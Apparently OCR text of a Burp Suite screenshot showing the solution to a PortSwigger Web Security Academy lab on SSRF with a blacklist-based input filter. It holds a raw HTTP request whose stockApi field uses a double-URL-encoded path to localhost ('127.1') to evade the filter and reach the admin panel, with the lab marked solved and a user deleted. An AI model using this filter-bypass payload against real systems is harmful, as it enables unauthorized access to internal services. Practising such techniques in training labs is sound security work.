 Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a9200ba04938a4a80ff0c6a005300f3.web-security-academy.net
3 Cookie: session=DSmS377ujLY2ZPnWi7X6Fd6mQlTIrkgV
4 Content-Length: 68
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a9200ba04938a4a80ff0c6a005300f3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9200ba04938a4a80ff0c6a005300f3.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/
Pretty Raw Hex Render
Web Se
Acader
SSRF with
blacklist-based
input filter
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete